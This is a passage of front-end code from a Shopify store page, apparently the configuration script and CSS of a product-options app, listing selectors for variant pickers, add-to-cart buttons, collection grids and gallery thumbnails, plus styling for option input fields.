.product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit,.product-form__quantity), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .f-product-single__block--variant_picker, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-single__box__block--variant_picker, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, .product-info__variant-picker, .product__variant-picker.product-options, .variant-group, .t4s-swatch.t4s-color-mode__color, .t4s-swatch, .t4s-form__product .t4s-swatch.t4s-selector-mode__block-round2, .product__form .product-options .select-wrapper, .product__form .product-options .selected-text, form.td-product-form__form fieldset.td-product-form__option, .product-detail__options.row, .product-info [data-block-type="variant-picker"], #product-content .product-options.list-unstyled, variant-picker, .product__block__variants, .product-attributes.swatch, variant-radios.product-option, .product__variants, div[data-pf-type="ProductVariantSwatches"], .product__selectors, .g--option-theme.w-full, div[data-product-option][data-product-option-color], .selector-wrapper .single-option-selector, .product-page-info__options, sht-variant-radios, .ecom-element.ecom-product-single.ecom-product-single__variant-picker .ecom-product-single__variant-picker-container, variant-selection, div[data-node-type="add-to-cart-option-list"], loess-variant-picker, .product-content-wrapper .product_variant_options,div.productView-variants variant-selects, product-block-variant-selector, .f8pr-variant-selection, div[id*=__variant_picker],[class*='--variant_picker'] .product__variants-swatches`,
        btnValidationAddtocart: '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] [name="add"],form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.Sd_addProduct.add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons input.ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button',
        parentSelectorSwatchCollection: '.parentSelectorSwatchCollection',
        imageSelectorCollection: 'img',
        productForm: 'div.product_form form.shopify-product-form,.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized',
        productCollectionItem: '#CollectionProductGrid product-item .product-collection__content, #CollectionProductGrid .product-item, .grid--shop-the-look .product-item, collection-tabs .product-item, .product-grid-container .col .product-grid-item, .collection ul.productListing.productGrid li.product, product-card .product-card__info , .popular-products__wrapper-two__cards .product-card .card-information__wrapper, .collection_products_listing product-card .card__info, product-card .product-card__info, reveal-items .product-list product-card.product-card, .collection .collection-list li div.group,.featured-collection .splide__list .splide__slide div.group, .card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner, .product-grid-border-fix .site-box .site-box-content, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, #ProductGridContainer ul#product-grid li.grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, .productListing .product .card-information, .collection__main .product-card .product-card__info, .tt-product-listing .tt-col-item, .grid-uniform .grid__item.grid-product, .product-grid .grid__item .indiv-product, .ecom-collection__product-wrapper .ecom-collection__product-container.ecom-collection__product-container_collection .ecom-collection__product-item, .t4s-product.t4s-col-item.is-t4s-pr-created, .tr-collection .tr-collection-grid .tr-collection__grid-item,.shop__grid-item, .collection-listing product-block, .pr_grid_item.product, article.product-item, .globo-sw-collection-item, .product-grid-container .bls__grid__item, #collectionProductGrid .grid__item .product-card, #mainCollectionProductContainer .product-card, .featured-collections-carousel .product-card .product-card__info , product-list product-card, #product-grid .collection-grid-card, .product-list .product-card, ul.collection_products_listing li product-card, .m-collection--wrapper .m-collection-products .m-product-item, li.collection-grid-card .product-card, .popular-products .popular-products__item .product-card', 
        productCollectionHref: '#CollectionProductGrid product-item .product-collection__content a[href*="products"], a.product-item__invisible-link, .product-grid-item__thumbnail > a[href*="products"], .card-information .card__title > a, .collection .prd_name > a, .product-card a[href*="/products/"], product-card a[href*="/products/"], .collection-list li a[href*="/products/"], .splide__list .splide__slide a[href*="/products/"], .product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a.Ratio[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], #main-collection-products figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"], .product-grid-border-fix .site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card .product-card__info a.product-title[href*="/products/"], h2.tt-title > a[href*="/products/"], .grid__item.grid-product a.grid-product__image-link[href*="/products/"], .product-grid .grid__item .indiv-product a.grid__image[href*="/products/"], a.ecom-collection__product-item--inner.ecom-image-default, a.ecom-collection__product-item-information-title, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-title a.is--href-replaced, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-inner a.is--href-replaced, a.tr-collection-product__image-link, a.product-card__link, a.product-link, .pr_grid_item.product a[data-linkhref], .pr_grid_item.product a.cd.chp, .product-item__image a.product-item__image-link, .product-item__title a,.bls__grid__item .bls__product-name a[href*="/collections/"][href*="/products/"], .grid__item a[href*="/collections/"][href*="/products/"], .product-card a[href*="/collections/"][href*="/products/"], product-card a[href*="/products/"], .collection-grid-card a[href*="/products/"], .product-list .product-card .product-card__figure a.product-card__media, .m-product-card__content .m-product-card__title a.m-product-card__name',
        productCollectionHideButtonAddCart: ".product-collection__control, .popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, div.group > .px-section-horizontal-spacing, button.tt-btn-addtocart, .ecom-collection__product-variants, .ecom-child-element.ecom-collection__product-submit, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-action quick-buy",
        selectOptionDetailExtensionHide: `.product-collection__control, .popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, product-card .card_swatches_block, div.group > .px-section-horizontal-spacing, .t4s-form__product .t4s-swatch:not(.t4s-selector-mode__block-round2), .ecom-product-single__variant-picker--main, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-details .bls__product-option`,
        quickViewproductCollectionItem: `product-list product-card .product-card__info, .collection-listing .product-list .product-block[data-product-id], ul#product-grid li.grid__item, .quick-add-modal .product, .t4s-product-qs-inner, .t4s-col-item.t4s-product__info-wrapper, product-info.product__info-container.product__column-sticky, .hotspot__modal .hotspot__modal-quickshop`,
        quickViewCollectionHref: `product-list product-card .product-card__info a ,.product-info a.product-link, a.product__read-more, ul#product-grid li.grid__item a[id*=CardLink-template--], .quick-add-modal .product a.product__title[href*="/products/"], .t4s-product-qs-inner .t4s-product-qs__title a[href*="/products/"], h1.t4s-product__title a[href*="/products/"], a.t4s-product__title, .hotspot__modal h2.product-title a`,
        quickViewproductSelectOption: `variant-selects, .product-card .product-parameters, .product__info-wrapper variant-radios, .t4s-swatch.t4s-color-mode__variant_image.t4s-color-size__large.t4s-selector-mode__block, .t4s-swatch.t4s-color-mode__color.is-sw-cl__round.t4s-color-size__medium.t4s-selector-mode__circle, .t4s-swatch.t4s-color-mode__color.t4s-color-size__medium, variant-selection.variant-selection`,
        quickViewButtonSubmit: `a.quickbuy-toggle, button[id*='quick-add-template'][data-product-url], a.t4s-pr-item-btn.t4s-pr-quickview.t4s-tooltip-actived, button.quick-add__submit, a.t4s-pr-item-btn.t4s-pr-addtocart.t4s-tooltip-actived,.quick-add button.quick-add__submit, .product-card__btn[data-quick-view-id='Quick-view']`,   
        quickViewModal: `div.product-block.expanded > div.quickbuy-container, .t4s-modal--is-active, .quick-add-modal[open], .quick-view.is-opened`,
        collectionHiddenOption: '.product-collection__control, fieldset[data-option-position], .featured-collection-add2cart, .card-information .product-parameters .js-color-swatches',
        thumbnailItemElem: [".product-gallery__navigation .swiper-slide", "swiper-slider-container > .swiper-thumb__container .swiper-thumb","li.product-single__thumbnails-item", ".swiper-thumbnails .swiper-slide", ".sliderControl.has-thumbnail-slider", ".x-thumbnail.media-thumbnail", ".product__thumbs-item .product__thumbs-container", ".thumbnail__horizoltal .thumbnail__horizoltal-carousel sht-vert-carousel-itm",".media-thumbs .media-thumbs__item", ".product-area__thumbs__thumb", ".thumbnail-slide", ".product-gallery__thumbnails .thumbnail", ".product-thumbnail-carousel__thumb", ".product-thumbnails__item",".l4pr-container .swiper-custom-pagination .swiper-pagination-bullet",".swiper-slide", ".gem-slider-item[class*= gem-slider-item-gp-gallery]","li.thumbnail-list__item", ".slick-slide", "li.splide__slide", ".swiper-pagination-bullet",".f-product__media-thumbnails-item","a.product-gallery__thumbnail", "button.product-gallery__thumbnail", "li.thumbs-list-item", ".product-gallery__thumbnail", ".product__thumb-item", ".product__media-subitem",".slideshow-control.button, .product-single__thumbnail-item", "div[data-grname][data-grpvl]","li.slider__item", ".product-single__thumbnails-block, .swiper-slide .global-image-wrapper",".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", ".thumbnail-list__item.splide__thumbnail.is-active.is-visible",".product__thumbnails-list .product__thumbnail.media", ".productView-thumbnail",".product-thumbnail",".slider-pagination > a"],
        thumbnailListElem: [".product-gallery__navigation", "swiper-slider-container > .swiper-thumb__container",".thumbnails-wrapper ul.product-single__thumbnails", ".sliderControl.has-thumbnail-slider", "div[id*=x-product-thumbnail-template]", ".product__media-gallery-thumbails", "sht-horizoltal-carousel .thumbnail__horizoltal-carousel",".media-thumbs", ".product-area__thumbs .carousel-wrapper .slick-track", ".product-information__media .thumbnail-slides", ".product-gallery__thumbnails", ".product-thumbnail-carousel__container ", ".product__primary-left .product__media-container .product-thumbnails .product-thumbnails__viewport .product-thumbnails__items",".l4pr-container .swiper-custom-pagination" ,".swiper-thumbs .swiper-wrapper", ".gem-slider[class*=gp-carousel-slider-gp-gallery]","media-gallery-navigation ul.thumbnail-list", ".slider-nav .slick-track", ".splide__track--nav ul.splide__list", ".swiper-custom-pagination span.swiper-pagination-bullets",".f-product__media-thumbnails-wrapper .flickity-viewport .flickity-slider", ".product-gallery__thumbnail-list", ".product-gallery__thumbnail-list product-gallery-navigation", ".swiper-thumbs ul.thumbs-list", ".product-gallery__thumbnails .flickity-slider", ".product__thumbs .product__thumbs--scroller", "div.product__media-wrapper .product__media-list-wrapper > div > div.swiper-wrapper",".slideshow-controls__thumbnails, .photos__item--thumbs .slick-track", "div[data-thumb__scroller]>div",".media-gallery ul.slider__grid", ".thumbnails-wrapper .product-single__thumbnails, .product-gallery--navigation .gallery-navigation--scroller, .product__feature--image .product__image--slider .swiper-wrapper","slider-component.thumbnail-slider .thumbnail-list","scroll-shadow.product__thumbnails media-dots.product__thumbnails-list",".productView-container .productView-thumbnail-wrapper", "#Product-Thumbnails.product-thumbnail-container","slider-vertical.slider-thumbs--wrapper"],
        thumbnailWrapper: [".product-gallery__viewer", ".product-media-container", "div[id*=product-media-template] .splide-image", ".product__media-gallery-viewer", "#product-media", ".product-gallery.product-gallery--slider", "product-media-carousel .product-media-carousel__carousel", ".l4pr-container .swiper-outer", "gp-product-images",".product__images", ".product-information__grid .product-information__media, .product__media-wrapper", ".photos-thumb-bottom"],
        thumbnailSliderItem: [".product-gallery.product-gallery--slider .grid--slider", ".l4pr-container .swiper-outer .swiper-slide" ,".gem-slider-item.gp-image-item.gp-ft-image-item",".product-gallery__main .flickity-slider", "slideshow-slides slideshow-slide, product-slider .product__image--slider .swiper-slide", ".photos__item figure"],
        productMediaList: [".Product__Slideshow .flickity-viewport .flickity-slider", ".product__media-wrapper .product__media-list", ".product-gallery__media-list", ".media-gallery .media-gallery__inner", ".media-gallery__viewer .media-viewer", ".product-gallery .product-gallery--viewer", ".product__photos .product__main-photos", ".preview-card-container", ".product-information__media"],
        prodcuctMediaItem: [".Product__SlideItem" ,".product__thumbs .product__thumb-item", ".product__media-wrapper .product__media-list .product__media-item", ".media-gallery__grid .product-media-container--image", ".media-gallery--carousel slideshow-container .product-media-container--image", ".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", ".thumbnail-list__item.splide__thumbnail.is-active.is-visible", ".slideshow-controls__thumbnails-container .slideshow-controls__thumbnails .slideshow-control"],
        productMediaItemActive: [".Product__SlideItem.is-selected:not(.avis-pp-wrapper)" ,".product__media-wrapper .product__media-list .product__media-item.is-active:not(.avis-pp-wrapper)", ".product__photos .product__main-photos .product-main-slide.is-selected:not(.avis-pp-wrapper)", ".product-gallery__media-list .product-gallery__media.is-selected:not(.avis-pp-wrapper)", '.product-gallery .product-gallery--viewer .product-gallery--image[data-gallery-selected="true"]:not(.avis-pp-wrapper)', '.media-gallery--carousel slideshow-container .product-media-container--image[aria-hidden="false"]', ".media-gallery__grid .product-media-container--image:not(.avis-pp-wrapper)", ".media-gallery__viewer .media-viewer .media-viewer__item.is-current-variant:not(.avis-pp-wrapper)", ".media-gallery .media-gallery__inner .slider__item.is-active .product-media--image:not(.avis-pp-wrapper)", ".product__media-wrapper .product__media-list .splide__slide.is-active.is-visible:not(.avis-pp-wrapper)"],
      }
      AvisStyleOptions.formAddToCart = ["product-form form[action^='/cart/add']", "form[action^='/cart/add'].shopify-product-form", "form[action*='/cart/add'].shopify-product-form"];if (window.ap_front_settings?.shop_id === "70071189821" && window.ap_front_settings?.money_with_currency_format)
      {
        window.ap_front_settings.money_format = window.ap_front_settings?.money_with_currency_format;
      }
      function createLinkCss(href)
        {
          var link = document.createElement('link');
          link.rel = 'stylesheet';
          link.href = href;
          document.head.appendChild(link);
        }
    </script> 
    <style>
    #avpoptions-container {
    margin-bottom: unset !important;
    padding: unset !important;
}

#avpoptions-container__v2 input[type="text"], #avpoptions-container__v2 input[type="number"], #avpoptions-container__v2 textarea, #avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container textarea {
    font-size: 16px !important;
}
#avpoptions-container
                  {
                    width:100%;
                    padding: 10px;
                    
                    
                   }#avpoptions-container > div > label
                  {
                    display: block;
                    font-weight: normal;
                    text-align: left;
                    vertical-align: middle;
                    
                    width: 150px;
                    font-size: 14px;
                   }#avpoptions-container > div > label + span
                  {
                    display: block;
                    vertical-align: middle;
                   }#avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container select, #avpoptions-container textarea, #avpoptions-container input + span
                  {
                    
                    
                    font-weight: normal;
                   }

                   #avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container select, #avpoptions-container textarea
                   {
                     min-width:200px;
                     padding: 0.75rem 1.5rem;
                   }
                   #avpoptions-container .avp-productoptioncheckwrapper {
                      display: inline-block;
                      position: relative;
                      padding-left: 1.75rem;
                    }
                    #avpoptions-container .avp-productoptioncheckwrapper > input {
                      position: absolute;
                      margin-top: 0.4rem;
                      margin-left: -1.75rem;
                    }
                     #avpoptions-container .avp-productoptionswatch
                    {
                        position: relative;
                    }
                    #avpoptions-container input:checked + .avp-productoptionswatch::before
                    {
                        position: absolute;
                        left: 3px;
                        top: 12px;
                        height: 9px;
                        width: 3px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-53deg);
                        -webkit-transform: rotate(-53deg);
                        transform: translateX(10.6px) rotate(-53deg);
                        transform-origin: left bottom;
                    }
                    #avpoptions-container input:checked + .avp-productoptionswatch::after
                    {
                        position: absolute;
                        left: 5px;
                        bottom: 8px;
                        height: 3px;
                        width: 17px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-54deg);
                        -webkit-transform: rotate(-54deg);
                        transform: translateX(10px) rotate(-54deg);
                        transform-origin: left bottom;
                    }
                     #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch, #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch {
                      border: 1px solid #fff;
                      box-shadow: 0px 0px 0px 1px #cccccc70;
                      }

                      #avpoptions-container
                        input:checked
                        + .avp-productoptionswatch-box
                        .avp-productoptionswatch::before {
                        position: absolute;
                        left: 3px;
                        top: 12px;
                        height: 9px;
                        width: 3px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-53deg);
                        -webkit-transform: rotate(-53deg);
                        transform: translateX(10.6px) rotate(-53deg);
                        transform-origin: left bottom;
                      }

                      #avpoptions-container
                        input:checked
                        + .avp-productoptionswatch-box
                        .avp-productoptionswatch::after {
                        position: absolute;
                        left: 5px;
                        bottom: 8px;
                        height: 3px;
                        width: 17px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-54deg);
                        -webkit-transform: rotate(-54deg);
                        transform: translateX(10px) rotate(-54deg);
                        transform-origin: left bottom;
                      }
                     #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch, #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch {
                      border: 1px solid #fff;
                      box-shadow: 0px 0px 0px 1px black;
                  }
.avisplus{}
      .avpoptions-container__v2 .avp-option > .ap-label-tooltip > label, 
      .avpoptions-container__v2 .avp-option label.avp-option-title,
      .avpoptions-container .avp-option > .ap-label-tooltip > label, 
      .avpoptions-container .avp-option > label {
        
        font-size: 15px;
        font-weight: bold;
        
        
        
      }
    
      .avpoptions-container__v2 input+span,
      .avpoptions-container__v2 input+span+span,
      .avpoptions-container__v2 input+div+span,
      .avpoptions-container__v2 select,
      .avpoptions-container__v2 .option-avis-swatch-value-title,
      .avpoptions-container__v2 .option-avis-swatch-value-title span,
      .avpoptions-container>div>span>label>span,
      .avpoptions-container>div>span>fieldset>label>span,
      .avpoptions-container__v2 input[type="text"], 
      .avpoptions-container__v2 input[type="number"], 
      .avpoptions-container__v2 textarea, 
      .avpoptions-container input[type="text"], 
      .avpoptions-container input[type="number"], 
      .avpoptions-container textarea,
      .avpoptions-container__v2 .option-avis-swatch-drop-down,
      .avpoptions-container__v2 .ap-options__optiongroup-container {
        
        font-size: 14px  !important;
        
        
        
        
      }
    
    .avpoptions-container__v2 .ap-tooltip-inner, 
    .avpoptions-container .ap-tooltip-inner p {
       
      font-size: 13px
    }
    .avpoptions-container__v2 .avp-productdescfont.avp-productdesctextcolor.ap-helptext, 
    .avpoptions-container .avp-productdescfont.avp-productdesctextcolor.ap-helptext {
      
      font-size: 12px

    }
  
    .avpoptions-container__v2, 
    .avpoptions-container {
       ;
      border: 1px solid transparent;
      
      
    }
  
    .avpoptions-container__v2 .avp-option, 
    .avpoptions-container .avp-option {
      max-width: 100%;
    }
  
    .avpoptions-container__v2 div#avp-productoption-total-add, 
    .avpoptions-container div#avp-productoption-total-add {
      
      
      
      max-width: 100%
      }

      .avpoptions-container__v2 .avp-productoption-totalpriceadd, 
      .avpoptions-container .avp-productoption-totalpriceadd  {
        
      }
    
    .avpoptions-container__v2 .avp-option input[type="text"], .avpoptions-container__v2 .avp-option input[type="number"], .avpoptions-container__v2 .avp-option textarea,
    .avpoptions-container .avp-option input[type="text"], .avpoptions-container .avp-option input[type="number"], .avpoptions-container .avp-option textarea {
      
      background-color: #f6f6f6 !important;;
      
      
    }

    .avpoptions-container__v2 .apo-maincolorpicker {
      background-color: #f6f6f6 !important;;
      
      
    }
    .avpoptions-container__v2 .apo-colorlabel .apo-icon__color {
      background-color: #f6f6f6 !important;;
    }

    .avpoptions-container__v2 .ap-options__text-container,
    .avpoptions-container__v2 .ap-options__number-container,
    .avpoptions-container__v2 .ap-options__textarea-container, 
    .avpoptions-container__v2 .ap-options__date-container, 
    .avpoptions-container__v2 .ap-options__color-container, 
    .avpoptions-container .ap-options__text-container,
    .avpoptions-container .ap-options__number-container,
    .avpoptions-container .ap-options__textarea-container,
    .avpoptions-container .ap-options__date-container, 
    .avpoptions-container .ap-options__color-container {
      max-width: default%;
    }
    .avpoptions-container__v2 .avp-option input[type="text"], 
    .avpoptions-container__v2 .avp-option input[type="number"], 
    .avpoptions-container__v2 .avp-option textarea, 
    .avpoptions-container .avp-option input[type="text"], 
    .avpoptions-container .avp-option input[type="number"], 
    .avpoptions-container .avp-option textarea {
      padding: 12px;
    }
  
    .avpoptions-container__v2 .avp-option.ap-options__radio-container label input[type="radio"],
    .avpoptions-container .avp-option.ap-options__radio-container label input[type="radio"] {
        accent-color: #f5d036
    }
    .avpoptions-container__v2 .avp-option.ap-options__radio-container input[type="radio"] + span,
    .avpoptions-container .avp-option.ap-options__radio-container input[type="radio"] + span {
      
    }
    

    

   

    .avpoptions-container__v2 .avp-option.ap-options__radio-container,
    .avpoptions-container .avp-option.ap-options__radio-container {
      max-width: default%
    }

    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container input[type="checkbox"],
    .avpoptions-container .avp-option.ap-options__checkbox-container input[type="checkbox"] {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container span, 
    .avpoptions-container .avp-option.ap-options__checkbox-container span{
      
    }

    

    

   

    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container, 
    .avpoptions-container .avp-option.ap-options__checkbox-container {
      max-width: default%
    }

    
    

    
    
  
    .avpoptions-container__v2 select,
    .avpoptions-container select,
    .avpoptions-container__v2 .option-avis-dropdown-inner {
      
      background-color: #f0f0f0 !important;
      
      
    }

    .avpoptions-container__v2 .combo_box-container,
    .avpoptions-container__v2 .combo_select-container,
    .avpoptions-container__v2 .combo_image-container,
